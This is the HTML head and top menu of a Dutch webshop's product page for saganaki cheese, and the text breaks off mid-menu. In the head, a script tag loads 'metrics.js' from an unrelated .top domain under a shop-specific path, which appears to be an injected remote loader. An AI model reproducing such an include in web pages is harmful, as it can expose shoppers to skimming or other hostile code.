

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/saganaki-arvanitis-200-gr/
body_size: 17790
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='222549';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Saganaki Arvanitis 200 gr | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin-ext,latin&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/222549"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/saganaki-arvanitis-200-gr/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=222549'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fsaganaki-arvanitis-200-gr%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fsaganaki-arvanitis-200-gr%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-222549 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
